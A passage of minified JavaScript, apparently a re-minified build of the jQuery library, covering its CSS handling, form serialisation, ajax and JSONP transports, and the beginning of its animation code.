e.getElementsByTagName!=="undefined"){B2=Ag.grep(Ag.merge([],e.getElementsByTagName("script")),Ca);B0.splice.apply(B0,[B6+1,0].concat(B2));B6+=B2.length}}}}return B0},cleanData:function(B3,B5){var B1,BY,B7,B2,e=0,B4=Ag.expando,B6=Ag.cache,BZ=Ag.support.deleteExpando,B0=Ag.event.special;for(;(B7=B3[e])!=null;e++){if(B5||Ag.acceptData(B7)){BY=B7[B4];B1=BY&&B6[BY];if(B1){if(B1.events){for(B2 in B1.events){if(B0[B2]){Ag.event.remove(B7,B2)}else{Ag.removeEvent(B7,B2,B1.handle)}}}if(B6[BY]){delete B6[BY];if(BZ){delete B7[B4]}else{if(B7.removeAttribute){B7.removeAttribute(B4)}else{B7[B4]=null}}Ag.deletedIds.push(BY)}}}}}});(function(){var BY,e;Ag.uaMatch=function(B0){B0=B0.toLowerCase();var BZ=/(chrome)[ \/]([\w.]+)/.exec(B0)||/(webkit)[ \/]([\w.]+)/.exec(B0)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(B0)||/(msie) ([\w.]+)/.exec(B0)||B0.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(B0)||[];return{browser:BZ[1]||"",version:BZ[2]||"0"}};BY=Ag.uaMatch(Bp.userAgent);e={};if(BY.browser){e[BY.browser]=true;e.version=BY.version}if(e.chrome){e.webkit=true}else{if(e.webkit){e.safari=true}}Ag.browser=e;Ag.sub=function(){function BZ(B3,B2){return new BZ.fn.init(B3,B2)}Ag.extend(true,BZ,this);BZ.superclass=this;BZ.fn=BZ.prototype=this();BZ.fn.constructor=BZ;BZ.sub=this.sub;BZ.fn.init=function B1(B3,B2){if(B2&&B2 instanceof Ag&&!(B2 instanceof BZ)){B2=BZ(B2)}return Ag.fn.init.call(this,B3,B2,B0)};BZ.fn.init.prototype=BZ.fn;var B0=BZ(BT);return BZ}})();var z,h,BA,BQ=/alpha\([^)]*\)/i,B=/opacity=([^)]*)/,W=/^(top|right|bottom|left)$/,AJ=/^(none|table(?!-c[ea]).+)/,u=/^margin/,Ap=new RegExp("^("+w+")(.*)$","i"),Ar=new RegExp("^("+w+")(?!px)[a-z%]+$","i"),AM=new RegExp("^([-+])=("+w+")","i"),BK={},BJ={position:"absolute",visibility:"hidden",display:"block"},A3={letterSpacing:0,fontWeight:400},Af=["Top","Right","Bottom","Left"],d=["Webkit","O","Moz","ms"],A9=Ag.fn.toggle;function b(BY,e){if(e in BY){return e}var B1=e.charAt(0).toUpperCase()+e.slice(1),BZ=e,B0=d.length;while(B0--){e=d[B0]+B1;if(e in BY){return e}}return BZ}function t(BY,e){BY=e||BY;return Ag.css(BY,"display")==="none"||!Ag.contains(BY.ownerDocument,BY)}function AH(BZ,B1){var e,B2,B3=[],B0=0,BY=BZ.length;for(;B0<BY;B0++){e=BZ[B0];if(!e.style){continue}B3[B0]=Ag._data(e,"olddisplay");if(B1){if(!B3[B0]&&e.style.display==="none"){e.style.display=""}if(e.style.display===""&&t(e)){B3[B0]=Ag._data(e,"olddisplay",s(e.nodeName))}}else{B2=z(e,"display");if(!B3[B0]&&B2!=="none"){Ag._data(e,"olddisplay",B2)}}}for(B0=0;B0<BY;B0++){e=BZ[B0];if(!e.style){continue}if(!B1||e.style.display==="none"||e.style.display===""){e.style.display=B1?B3[B0]||"":"none"}}return BZ}Ag.fn.extend({css:function(e,BY){return Ag.access(this,function(B0,BZ,B1){return B1!==AO?Ag.style(B0,BZ,B1):Ag.css(B0,BZ)},e,BY,arguments.length>1)},show:function(){return AH(this,true)},hide:function(){return AH(this)},toggle:function(e,BY){var BZ=typeof e==="boolean";if(Ag.isFunction(e)&&Ag.isFunction(BY)){return A9.apply(this,arguments)}return this.each(function(){if(BZ?e:t(this)){Ag(this).show()}else{Ag(this).hide()}})}});Ag.extend({cssHooks:{opacity:{get:function(BY,e){if(e){var BZ=z(BY,"opacity");return BZ===""?"1":BZ}}}},cssNumber:{"fillOpacity":true,"fontWeight":true,"lineHeight":true,"opacity":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":Ag.support.cssFloat?"cssFloat":"styleFloat"},style:function(B5,B3,B1,B7){if(!B5||B5.nodeType===3||B5.nodeType===8||!B5.style){return}var B0,B2,BY,BZ=Ag.camelCase(B3),B6=B5.style;B3=Ag.cssProps[BZ]||(Ag.cssProps[BZ]=b(B6,BZ));BY=Ag.cssHooks[B3]||Ag.cssHooks[BZ];if(B1!==AO){B2=typeof B1;if(B2==="string"&&(B0=AM.exec(B1))){B1=(B0[1]+1)*B0[2]+parseFloat(Ag.css(B5,B3));B2="number"}if(B1==null||B2==="number"&&isNaN(B1)){return}if(B2==="number"&&!Ag.cssNumber[BZ]){B1+="px"}if(!BY||!("set" in BY)||(B1=BY.set(B5,B1,B7))!==AO){try{B6[B3]=B1}catch(B4){}}}else{if(BY&&"get" in BY&&(B0=BY.get(B5,false,B7))!==AO){return B0}return B6[B3]}},css:function(B3,B1,BZ,B4){var B0,B2,e,BY=Ag.camelCase(B1);B1=Ag.cssProps[BY]||(Ag.cssProps[BY]=b(B3.style,BY));e=Ag.cssHooks[B1]||Ag.cssHooks[BY];if(e&&"get" in e){B0=e.get(B3,true,B4)}if(B0===AO){B0=z(B3,B1)}if(B0==="normal"&&B1 in A3){B0=A3[B1]}if(BZ||B4!==AO){B2=parseFloat(B0);return BZ||Ag.isNumeric(B2)?B2||0:B0}return B0},swap:function(BY,B0,B2){var BZ,e,B1={};for(e in B0){B1[e]=BY.style[e];BY.style[e]=B0[e]}BZ=B2.call(BY);for(e in B0){BY.style[e]=B1[e]}return BZ}});if(AW.getComputedStyle){z=function(B1,B2){var BZ,BY,B0,B3,e=AW.getComputedStyle(B1,null),B4=B1.style;if(e){BZ=e[B2];if(BZ===""&&!Ag.contains(B1.ownerDocument,B1)){BZ=Ag.style(B1,B2)}if(Ar.test(BZ)&&u.test(B2)){BY=B4.width;B0=B4.minWidth;B3=B4.maxWidth;B4.minWidth=B4.maxWidth=B4.width=BZ;BZ=e.width;B4.width=BY;B4.minWidth=B0;B4.maxWidth=B3}}return BZ}}else{if(BT.documentElement.currentStyle){z=function(B0,e){var B1,BY,B2=B0.currentStyle&&B0.currentStyle[e],BZ=B0.style;if(B2==null&&BZ&&BZ[e]){B2=BZ[e]}if(Ar.test(B2)&&!W.test(e)){B1=BZ.left;BY=B0.runtimeStyle&&B0.runtimeStyle.left;if(BY){B0.runtimeStyle.left=B0.currentStyle.left}BZ.left=e==="fontSize"?"1em":B2;B2=BZ.pixelLeft+"px";BZ.left=B1;if(BY){B0.runtimeStyle.left=BY}}return B2===""?"auto":B2}}}function Bu(BZ,e,BY){var B0=Ap.exec(e);return B0?Math.max(0,B0[1]-(BY||0))+(B0[2]||"px"):e}function A4(BZ,BY,B1,e){var B0=B1===(e?"border":"content")?4:BY==="width"?1:0,B2=0;for(;B0<4;B0+=2){if(B1==="margin"){B2+=Ag.css(BZ,B1+Af[B0],true)}if(e){if(B1==="content"){B2-=parseFloat(z(BZ,"padding"+Af[B0]))||0}if(B1!=="margin"){B2-=parseFloat(z(BZ,"border"+Af[B0]+"Width"))||0}}else{B2+=parseFloat(z(BZ,"padding"+Af[B0]))||0;if(B1!=="padding"){B2+=parseFloat(z(BZ,"border"+Af[B0]+"Width"))||0}}}return B2}function BR(BZ,BY,B1){var B2=BY==="width"?BZ.offsetWidth:BZ.offsetHeight,e=true,B0=Ag.support.boxSizing&&Ag.css(BZ,"boxSizing")==="border-box";if(B2<=0||B2==null){B2=z(BZ,BY);if(B2<0||B2==null){B2=BZ.style[BY]}if(Ar.test(B2)){return B2}e=B0&&(Ag.support.boxSizingReliable||B2===BZ.style[BY]);B2=parseFloat(B2)||0}return(B2+A4(BZ,BY,B1||(B0?"border":"content"),e))+"px"}function s(e){if(BK[e]){return BK[e]}var BY=Ag("<"+e+">").appendTo(BT.body),BZ=BY.css("display");BY.remove();if(BZ==="none"||BZ===""){h=BT.body.appendChild(h||Ag.extend(BT.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!BA||!h.createElement){BA=(h.contentWindow||h.contentDocument).document;BA.write("<!doctype html><html><body>");BA.close()}BY=BA.body.appendChild(BA.createElement(e));BZ=z(BY,"display");BT.body.removeChild(h)}BK[e]=BZ;return BZ}Ag.each(["height","width"],function(BY,e){Ag.cssHooks[e]={get:function(B0,BZ,B1){if(BZ){if(B0.offsetWidth===0&&AJ.test(z(B0,"display"))){return Ag.swap(B0,BJ,function(){return BR(B0,e,B1)})}else{return BR(B0,e,B1)}}},set:function(B0,BZ,B1){return Bu(B0,BZ,B1?A4(B0,e,B1,Ag.support.boxSizing&&Ag.css(B0,"boxSizing")==="border-box"):0)}}});if(!Ag.support.opacity){Ag.cssHooks.opacity={get:function(BY,e){return B.test((e&&BY.currentStyle?BY.currentStyle.filter:BY.style.filter)||"")?(0.01*parseFloat(RegExp.$1))+"":e?"1":""},set:function(B0,BY){var BZ=B0.style,e=B0.currentStyle,B1=Ag.isNumeric(BY)?"alpha(opacity="+BY*100+")":"",B2=e&&e.filter||BZ.filter||"";BZ.zoom=1;if(BY>=1&&Ag.trim(B2.replace(BQ,""))===""&&BZ.removeAttribute){BZ.removeAttribute("filter");if(e&&!e.filter){return}}BZ.filter=BQ.test(B2)?B2.replace(BQ,B1):B2+" "+B1}}}Ag(function(){if(!Ag.support.reliableMarginRight){Ag.cssHooks.marginRight={get:function(BY,e){return Ag.swap(BY,{"display":"inline-block"},function(){if(e){return z(BY,"marginRight")}})}}}if(!Ag.support.pixelPosition&&Ag.fn.position){Ag.each(["top","left"],function(e,BY){Ag.cssHooks[BY]={get:function(B0,BZ){if(BZ){var B1=z(B0,BY);return Ar.test(B1)?Ag(B0).position()[BY]+"px":B1}}}})}});if(Ag.expr&&Ag.expr.filters){Ag.expr.filters.hidden=function(e){return(e.offsetWidth===0&&e.offsetHeight===0)||(!Ag.support.reliableHiddenOffsets&&((e.style&&e.style.display)||z(e,"display"))==="none")};Ag.expr.filters.visible=function(e){return !Ag.expr.filters.hidden(e)}}Ag.each({margin:"",padding:"",border:"Width"},function(e,BY){Ag.cssHooks[e+BY]={expand:function(BZ){var B1,B2=typeof BZ==="string"?BZ.split(" "):[BZ],B0={};for(B1=0;B1<4;B1++){B0[e+Af[B1]+BY]=B2[B1]||B2[B1-2]||B2[0]}return B0}};if(!u.test(e)){Ag.cssHooks[e+BY].set=Bu}});var g=/%20/g,Aw=/\[\]$/,Ba=/\r?\n/g,Bj=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,F=/^(?:select|textarea)/i;Ag.fn.extend({serialize:function(){return Ag.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?Ag.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||F.test(this.nodeName)||Bj.test(this.type))}).map(function(BY,e){var BZ=Ag(this).val();return BZ==null?null:Ag.isArray(BZ)?Ag.map(BZ,function(B1,B0){return{name:e.name,value:B1.replace(Ba,"\r\n")}}):{name:e.name,value:BZ.replace(Ba,"\r\n")}}).get()}});Ag.param=function(BZ,B1){var B0,e=[],BY=function(B3,B2){B2=Ag.isFunction(B2)?B2():(B2==null?"":B2);e[e.length]=encodeURIComponent(B3)+"="+encodeURIComponent(B2)};if(B1===AO){B1=Ag.ajaxSettings&&Ag.ajaxSettings.traditional}if(Ag.isArray(BZ)||(BZ.jquery&&!Ag.isPlainObject(BZ))){Ag.each(BZ,function(){BY(this.name,this.value)})}else{for(B0 in BZ){Az(B0,BZ[B0],B1,BY)}}return e.join("&").replace(g,"+")};function Az(BZ,B1,e,BY){var B0;if(Ag.isArray(B1)){Ag.each(B1,function(B3,B2){if(e||Aw.test(BZ)){BY(BZ,B2)}else{Az(BZ+"["+(typeof B2==="object"?B3:"")+"]",B2,e,BY)}})}else{if(!e&&Ag.type(B1)==="object"){for(B0 in B1){Az(BZ+"["+B0+"]",B1[B0],e,BY)}}else{BY(BZ,B1)}}}var Bn,x,Bd=/#.*$/,Am=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,BM=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,A8=/^(?:GET|HEAD)$/,AY=/^\/\//,H=/\?/,Z=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,AE=/([?&])_=[^&]*/,Bz=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,o=Ag.fn.load,Bv={},q={},AQ=["*/"]+["*"];try{x=Bm.href}catch(a){x=BT.createElement("a");x.href="";x=x.href}Bn=Bz.exec(x.toLowerCase())||[];function P(e){return function(B1,BZ){if(typeof B1!=="string"){BZ=B1;B1="*"}var B3,B0,B2,B4=B1.toLowerCase().split(Al),BY=0,B5=B4.length;if(Ag.isFunction(BZ)){for(;BY<B5;BY++){B3=B4[BY];B2=/^\+/.test(B3);if(B2){B3=B3.substr(1)||"*"}B0=e[B3]=e[B3]||[];B0[B2?"unshift":"push"](BZ)}}}}function Ab(B7,e,B2,B3,B5,B6){B5=B5||e.dataTypes[0];B6=B6||{};B6[B5]=true;var BZ,B0=B7[B5],B1=0,B4=B0?B0.length:0,BY=(B7===Bv);for(;B1<B4&&(BY||!BZ);B1++){BZ=B0[B1](e,B2,B3);if(typeof BZ==="string"){if(!BY||B6[BZ]){BZ=AO}else{e.dataTypes.unshift(BZ);BZ=Ab(B7,e,B2,B3,BZ,B6)}}}if((BY||!BZ)&&!B6["*"]){BZ=Ab(B7,e,B2,B3,"*",B6)}return BZ}function A(BY,B1){var e,B0,BZ=Ag.ajaxSettings.flatOptions||{};for(e in B1){if(B1[e]!==AO){(BZ[e]?BY:(B0||(B0={})))[e]=B1[e]}}if(B0){Ag.extend(true,BY,B0)}}Ag.fn.load=function(B0,BZ,B4){if(typeof B0!=="string"&&o){return o.apply(this,arguments)}if(!this.length){return this}var B1,e,BY,B3=this,B2=B0.indexOf(" ");if(B2>=0){B1=B0.slice(B2,B0.length);B0=B0.slice(0,B2)}if(Ag.isFunction(BZ)){B4=BZ;BZ=AO}else{if(BZ&&typeof BZ==="object"){e="POST"}}Ag.ajax({url:B0,type:e,dataType:"html",data:BZ,complete:function(B6,B5){if(B4){B3.each(B4,BY||[B6.responseText,B5,B6])}}}).done(function(B5){BY=arguments;B3.html(B1?Ag("<div>").append(B5.replace(Z,"")).find(B1):B5)});return this};Ag.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(BY,e){Ag.fn[e]=function(BZ){return this.on(e,BZ)}});Ag.each(["get","post"],function(BY,e){Ag[e]=function(B1,B2,BZ,B0){if(Ag.isFunction(B2)){B0=B0||BZ;BZ=B2;B2=AO}return Ag.ajax({type:e,url:B1,data:B2,success:BZ,dataType:B0})}});Ag.extend({getScript:function(e,BY){return Ag.get(e,AO,BY,"script")},getJSON:function(BY,BZ,e){return Ag.get(BY,BZ,e,"json")},ajaxSetup:function(BY,e){if(e){A(BY,Ag.ajaxSettings)}else{e=BY;BY=Ag.ajaxSettings}A(BY,e);return BY},ajaxSettings:{url:x,isLocal:BM.test(Bn[1]),global:true,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:true,async:true,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":AQ},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":AW.String,"text html":true,"text json":Ag.parseJSON,"text xml":Ag.parseXML},flatOptions:{context:true,url:true}},ajaxPrefilter:P(Bv),ajaxTransport:P(q),ajax:function(Cg,B9){if(typeof Cg==="object"){B9=Cg;Cg=AO}B9=B9||{};var B2,Ce,Cc,B4,Ch,Cl,Ca,B8,B3=Ag.ajaxSetup({},B9),Cj=B3.context||B3,Ck=Cj!==B3&&(Cj.nodeType||Cj instanceof Ag)?Ag(Cj):Ag.event,Cb=Ag.Deferred(),BZ=Ag.Callbacks("once memory"),Ci=B3.statusCode||{},B5={},B7={},B0=0,B6="canceled",Cm={readyState:0,setRequestHeader:function(e,Co){if(!B0){var Cn=e.toLowerCase();e=B7[Cn]=B7[Cn]||e;B5[e]=Co}return this},getAllResponseHeaders:function(){return B0===2?Ce:null},getResponseHeader:function(e){var Cn;if(B0===2){if(!Cc){Cc={};while((Cn=Am.exec(Ce))){Cc[Cn[1].toLowerCase()]=Cn[2]}}Cn=Cc[e.toLowerCase()]}return Cn===AO?null:Cn},overrideMimeType:function(e){if(!B0){B3.mimeType=e}return this},abort:function(e){e=e||B6;if(B4){B4.abort(e)}B1(0,e);return this}};function B1(Cp,Cv,e,Cu){var Cn,Cr,Cq,Ct,Co,Cs=Cv;if(B0===2){return}B0=2;if(Ch){clearTimeout(Ch)}B4=AO;Ce=Cu||"";Cm.readyState=Cp>0?4:0;if(e){Ct=BG(B3,Cm,e)}if(Cp>=200&&Cp<300||Cp===304){if(B3.ifModified){Co=Cm.getResponseHeader("Last-Modified");if(Co){Ag.lastModified[B2]=Co}Co=Cm.getResponseHeader("Etag");if(Co){Ag.etag[B2]=Co}}if(Cp===304){Cs="notmodified";Cn=true}else{Cn=AZ(B3,Ct);Cs=Cn.state;Cr=Cn.data;Cq=Cn.error;Cn=!Cq}}else{Cq=Cs;if(!Cs||Cp){Cs="error";if(Cp<0){Cp=0}}}Cm.status=Cp;Cm.statusText=(Cv||Cs)+"";if(Cn){Cb.resolveWith(Cj,[Cr,Cs,Cm])}else{Cb.rejectWith(Cj,[Cm,Cs,Cq])}Cm.statusCode(Ci);Ci=AO;if(Ca){Ck.trigger("ajax"+(Cn?"Success":"Error"),[Cm,B3,Cn?Cr:Cq])}BZ.fireWith(Cj,[Cm,Cs]);if(Ca){Ck.trigger("ajaxComplete",[Cm,B3]);if(!(--Ag.active)){Ag.event.trigger("ajaxStop")}}}Cb.promise(Cm);Cm.success=Cm.done;Cm.error=Cm.fail;Cm.complete=BZ.add;Cm.statusCode=function(Cn){if(Cn){var e;if(B0<2){for(e in Cn){Ci[e]=[Ci[e],Cn[e]]}}else{e=Cn[Cm.status];Cm.always(e)}}return this};B3.url=((Cg||B3.url)+"").replace(Bd,"").replace(AY,Bn[1]+"//");B3.dataTypes=Ag.trim(B3.dataType||"*").toLowerCase().split(Al);if(B3.crossDomain==null){Cl=Bz.exec(B3.url.toLowerCase())||false;B3.crossDomain=Cl&&(Cl.join(":")+(Cl[3]?"":Cl[1]==="http:"?80:443))!==(Bn.join(":")+(Bn[3]?"":Bn[1]==="http:"?80:443))}if(B3.data&&B3.processData&&typeof B3.data!=="string"){B3.data=Ag.param(B3.data,B3.traditional)}Ab(Bv,B3,B9,Cm);if(B0===2){return Cm}Ca=B3.global;B3.type=B3.type.toUpperCase();B3.hasContent=!A8.test(B3.type);if(Ca&&Ag.active++===0){Ag.event.trigger("ajaxStart")}if(!B3.hasContent){if(B3.data){B3.url+=(H.test(B3.url)?"&":"?")+B3.data;delete B3.data}B2=B3.url;if(B3.cache===false){var BY=Ag.now(),Cd=B3.url.replace(AE,"$1_="+BY);B3.url=Cd+((Cd===B3.url)?(H.test(B3.url)?"&":"?")+"_="+BY:"")}}if(B3.data&&B3.hasContent&&B3.contentType!==false||B9.contentType){Cm.setRequestHeader("Content-Type",B3.contentType)}if(B3.ifModified){B2=B2||B3.url;if(Ag.lastModified[B2]){Cm.setRequestHeader("If-Modified-Since",Ag.lastModified[B2])}if(Ag.etag[B2]){Cm.setRequestHeader("If-None-Match",Ag.etag[B2])}}Cm.setRequestHeader("Accept",B3.dataTypes[0]&&B3.accepts[B3.dataTypes[0]]?B3.accepts[B3.dataTypes[0]]+(B3.dataTypes[0]!=="*"?", "+AQ+"; q=0.01":""):B3.accepts["*"]);for(B8 in B3.headers){Cm.setRequestHeader(B8,B3.headers[B8])}if(B3.beforeSend&&(B3.beforeSend.call(Cj,Cm,B3)===false||B0===2)){return Cm.abort()}B6="abort";for(B8 in {success:1,error:1,complete:1}){Cm[B8](B3[B8])}B4=Ab(q,B3,B9,Cm);if(!B4){B1(-1,"No Transport")}else{Cm.readyState=1;if(Ca){Ck.trigger("ajaxSend",[Cm,B3])}if(B3.async&&B3.timeout>0){Ch=setTimeout(function(){Cm.abort("timeout")},B3.timeout)}try{B0=1;B4.send(B5,B1)}catch(Cf){if(B0<2){B1(-1,Cf)}else{throw Cf}}}return Cm},active:0,lastModified:{},etag:{}});function BG(B5,B2,BY){var BZ,B0,B1,e,B6=B5.contents,B3=B5.dataTypes,B4=B5.responseFields;for(B0 in B4){if(B0 in BY){B2[B4[B0]]=BY[B0]}}while(B3[0]==="*"){B3.shift();if(BZ===AO){BZ=B5.mimeType||B2.getResponseHeader("content-type")}}if(BZ){for(B0 in B6){if(B6[B0]&&B6[B0].test(BZ)){B3.unshift(B0);break}}}if(B3[0] in BY){B1=B3[0]}else{for(B0 in BY){if(!B3[0]||B5.converters[B0+" "+B3[0]]){B1=B0;break}if(!e){e=B0}}B1=B1||e}if(B1){if(B1!==B3[0]){B3.unshift(B1)}return BY[B1]}}function AZ(B8,B1){var B5,B3,BZ,B4,B7=B8.dataTypes.slice(),B2=B7[0],B6={},BY=0;if(B8.dataFilter){B1=B8.dataFilter(B1,B8.dataType)}if(B7[1]){for(B5 in B8.converters){B6[B5.toLowerCase()]=B8.converters[B5]}}for(;(BZ=B7[++BY]);){if(BZ!=="*"){if(B2!=="*"&&B2!==BZ){B5=B6[B2+" "+BZ]||B6["* "+BZ];if(!B5){for(B3 in B6){B4=B3.split(" ");if(B4[1]===BZ){B5=B6[B2+" "+B4[0]]||B6["* "+B4[0]];if(B5){if(B5===true){B5=B6[B3]}else{if(B6[B3]!==true){BZ=B4[0];B7.splice(BY--,0,BZ)}}break}}}}if(B5!==true){if(B5&&B8["throws"]){B1=B5(B1)}else{try{B1=B5(B1)}catch(B0){return{state:"parsererror",error:B5?B0:"No conversion from "+B2+" to "+BZ}}}}}B2=BZ}}return{state:"success",data:B1}}var Ao=[],BL=/\?/,Bc=/(=)\?(?=&|$)|\?\?/,j=Ag.now();Ag.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ao.pop()||(Ag.expando+"_"+(j++));this[e]=true;return e}});Ag.ajaxPrefilter("json jsonp",function(B5,B1,B3){var e,B6,B7,B2=B5.data,B0=B5.url,B4=B5.jsonp!==false,BZ=B4&&Bc.test(B0),BY=B4&&!BZ&&typeof B2==="string"&&!(B5.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bc.test(B2);if(B5.dataTypes[0]==="jsonp"||BZ||BY){e=B5.jsonpCallback=Ag.isFunction(B5.jsonpCallback)?B5.jsonpCallback():B5.jsonpCallback;B6=AW[e];if(BZ){B5.url=B0.replace(Bc,"$1"+e)}else{if(BY){B5.data=B2.replace(Bc,"$1"+e)}else{if(B4){B5.url+=(BL.test(B0)?"&":"?")+B5.jsonp+"="+e}}}B5.converters["script json"]=function(){if(!B7){Ag.error(e+" was not called")}return B7[0]};B5.dataTypes[0]="json";AW[e]=function(){B7=arguments};B3.always(function(){AW[e]=B6;if(B5[e]){B5.jsonpCallback=B1.jsonpCallback;Ao.push(e)}if(B7&&Ag.isFunction(B6)){B6(B7[0])}B7=B6=AO});return"script"}});Ag.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){Ag.globalEval(e);return e}}});Ag.ajaxPrefilter("script",function(e){if(e.cache===AO){e.cache=false}if(e.crossDomain){e.type="GET";e.global=false}});Ag.ajaxTransport("script",function(e){if(e.crossDomain){var BZ,BY=BT.head||BT.getElementsByTagName("head")[0]||BT.documentElement;return{send:function(B0,B1){BZ=BT.createElement("script");BZ.async="async";if(e.scriptCharset){BZ.charset=e.scriptCharset}BZ.src=e.url;BZ.onload=BZ.onreadystatechange=function(B3,B2){if(B2||!BZ.readyState||/loaded|complete/.test(BZ.readyState)){BZ.onload=BZ.onreadystatechange=null;if(BY&&BZ.parentNode){BY.removeChild(BZ)}BZ=AO;if(!B2){B1(200,"success")}}};BY.insertBefore(BZ,BY.firstChild)},abort:function(){if(BZ){BZ.onload(0,1)}}}}});var Bs,Q=AW.ActiveXObject?function(){for(var e in Bs){Bs[e](0,1)}}:false,A1=0;function By(){try{return new AW.XMLHttpRequest()}catch(BY){}}function n(){try{return new AW.ActiveXObject("Microsoft.XMLHTTP")}catch(BY){}}Ag.ajaxSettings.xhr=AW.ActiveXObject?function(){return !this.isLocal&&By()||n()}:By;(function(e){Ag.extend(Ag.support,{ajax:!!e,cors:!!e&&("withCredentials" in e)})})(Ag.ajaxSettings.xhr());if(Ag.support.ajax){Ag.ajaxTransport(function(e){if(!e.crossDomain||Ag.support.cors){var BY;return{send:function(B3,BZ){var B4,B1,B2=e.xhr();if(e.username){B2.open(e.type,e.url,e.async,e.username,e.password)}else{B2.open(e.type,e.url,e.async)}if(e.xhrFields){for(B1 in e.xhrFields){B2[B1]=e.xhrFields[B1]}}if(e.mimeType&&B2.overrideMimeType){B2.overrideMimeType(e.mimeType)}if(!e.crossDomain&&!B3["X-Requested-With"]){B3["X-Requested-With"]="XMLHttpRequest"}try{for(B1 in B3){B2.setRequestHeader(B1,B3[B1])}}catch(B0){}B2.send((e.hasContent&&e.data)||null);BY=function(B7,Cc){var B8,Cd,Ca,B6,B5;try{if(BY&&(Cc||B2.readyState===4)){BY=AO;if(B4){B2.onreadystatechange=Ag.noop;if(Q){delete Bs[B4]}}if(Cc){if(B2.readyState!==4){B2.abort()}}else{B8=B2.status;Ca=B2.getAllResponseHeaders();B6={};B5=B2.responseXML;if(B5&&B5.documentElement){B6.xml=B5}try{B6.text=B2.responseText}catch(B7){}try{Cd=B2.statusText}catch(B9){Cd=""}if(!B8&&e.isLocal&&!e.crossDomain){B8=B6.text?200:404}else{if(B8===1223){B8=204}}}}}catch(Cb){if(!Cc){BZ(-1,Cb)}}if(B6){BZ(B8,Cd,B6,Ca)}};if(!e.async){BY()}else{if(B2.readyState===4){setTimeout(BY,0)}else{B4=++A1;if(Q){if(!Bs){Bs={};Ag(AW).unload(Q)}Bs[B4]=BY}B2.onreadystatechange=BY}}},abort:function(){if(BY){BY(0,1)}}}}})}var BS,Ax,At=/^(?:toggle|show|hide)$/,BX=new RegExp("^(?:([-+])=|)("+w+")([a-z%]*)$","i"),BN=/queueHooks$/,c=[AI],I={"*":[function(BY,B1){var BZ,e,B4=this.createTween(BY,B1),B2=BX.exec(B1),B6=B4.cur(),B5=+B6||0,B0=1,B3=20;if(B2){BZ=+B2[2];e=B2[3]||(Ag.cssNumber[BY]?"":"px");if(e!=="px"&&B5){B5=Ag.css(B4.elem,BY,true)||BZ||1;do{B0=B0||".5";B5=B5/B0;Ag.style(B4.elem,BY,B5+e)}while(B0!==(B0=B4.cur()/B6)&&B0!==1&&--B3)}B4.unit=e;B4.start=B5;B4.end=B2[1]?B5+(B2[1]+1)*BZ:BZ}return B4}]};function Bl(){setTimeout(function(){BS=AO},0);return(BS=Ag.now())}function r(BY,e){Ag.each(e,function(B3,B0){var BZ=(I[B3]||[]).concat(I["*"]),B2=0,B1=BZ.length;for(;B2<B1;B2++){if(BZ[B2].call(BY,B3,B0)){return}}})}function A0(B5,B6,e){var BZ,B2=0,B3=0,B4=c.length,B0=Ag.Deferred().always(function(){delete B1.elem}),B1=function(){var Cb=BS||Bl(),Cc=Math.max(0,B7.startTime+B7.duration-Cb),Ca=1-(Cc/B7.duration||0),B9=0,B8=B7.tweens.length;for(;B9<B8;B9++){B7.tweens[B9].run(Ca)}B0.notifyWith(B5,[B7,Ca,Cc]);if(Ca<1&&B8){return Cc}else{B0.resolveWith(B5,[B7]);return false}},B7=B0.promise({elem:B5,props:Ag.extend({},B6),opts:Ag.extend(true,{specialEasing:{}},e),originalProperties:B6,originalOptions:e,startTime:BS||Bl(),duration:e.duration,tweens:[],createTween:function(Cb,Ca,B8){var B9=Ag.Tween(B5,B7.opts,Cb,Ca,B7.opts.specialEasing[Cb]||B7.opts.easing);B7.tweens.push(B9);return B9},stop:function(B9){var Ca=0,B8=B9?B7.tweens.length:0;for(;Ca<B8;Ca++){B7.tweens[Ca].run(1)}if(B9){B0.resolveWith(B5,[B7,B9])}else{B0.rejectWith(B5,[B7,B9])}return this}}),BY=B7.props;Bf(BY,B7.opts.specialEasing);for(;B2<B4;B2++){BZ=c[B2].call(B7,B5,BY,B7.opts);if(BZ){return BZ}}r(B7,BY);if(Ag.isFunction(B7.opts.start)){B7.opts.start.call(B5,B7)}Ag.fx.timer(Ag.extend(B1,{anim:B7,queue:B7.opts.queue,elem:B5}));return B7.progress(B7.opts.progress).done(B7.opts.done,B7.opts.complete).fail(B7.opts.fail).always(B7.opts.always)}function Bf(e,BZ){var B2,BY,B3,B1,B0;for(B2 in e){BY=Ag.camelCase(B2);B3=BZ[BY];B1=e[B2];if(Ag.isArray(B1)){B3=B1[1];B1=e[B2]=B1[0]}if(B2!==BY){e[BY]=B1;delete e[B2]}B0=Ag.cssHooks[BY];if(B0&&"expand" in B0){B1=B0.expand(B1);delete e[BY];for(B2 in B1){if(!(B2 in e)){e[B2]=B1[B2];BZ[B2]=B3}}}else{BZ[BY]=B3}}}Ag.Animation=Ag.extend(A0,{tweener:function(e,B1){if(Ag.isFunction(e)){B1=e;e=["*"]}else{e=e.split(" ")}var BZ,B0=0,BY=e.length;for(;B0<BY;B0++){BZ=e[B0];I[BZ]=I[BZ]||[];I[BZ].unshift(B1)}},prefilter:function(BY,e){if(e){c.unshift(BY)}else{c.push(BY)}}});function AI(Ca,B3,Cc){var 